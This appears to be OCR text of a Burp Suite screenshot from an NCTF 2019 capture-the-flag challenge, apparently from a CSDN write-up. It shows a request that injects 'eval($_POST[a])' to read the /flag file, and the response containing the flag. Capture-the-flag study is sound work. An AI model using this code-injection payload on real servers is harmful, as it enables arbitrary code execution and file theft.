 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 5 6 9 10 11 ...
Go Cancel < > Target: http://nctf2019.x1ct34m.com:40006
Request
Raw Params Headers Hex
Host: nctf2019.x1ct34m.com:40006
Content-Length: 71
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lhhc7agscaegacqmcu6u0c22bb; user=6de6c3eec07d26ff68749c19dbadbfa9
Connection: close
sub=a&pat=a&rep=eval($_POST[a])&a=var_dump(file_get_contents('/flag'));
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input type="text" id="rep" name="rep" class="form-control" placeholder="新的单词" required
autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0, 0, 0,
0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
string(37) "NCTF{getshe11_has_different_methods}
"
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: </em>
</p>
</div>
</html>
? < + > Type a search term 0 matches
ChaMd5安全团队
https://blog.csdn.net/crisprx
2,796 bytes | 30 millis